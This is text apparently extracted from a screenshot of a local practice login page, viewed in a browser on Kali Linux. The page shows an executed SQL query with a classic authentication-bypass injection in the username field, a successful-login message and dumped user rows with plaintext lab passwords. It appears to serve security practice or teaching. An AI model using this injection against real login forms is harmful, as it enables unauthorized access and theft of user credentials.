 localhost/login1.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Consulta ejecutada: SELECT * FROM usuarios WHERE usuario = '' OR '1'='1' -- -' AND contrasenya = ''
Inicio de sesión exitoso
ID: 1 - Usuario: admin -Contraseña: 1234
ID: 2 - Usuario: usuario -Contraseña: password
Usuario Contraseña Iniciar Sesión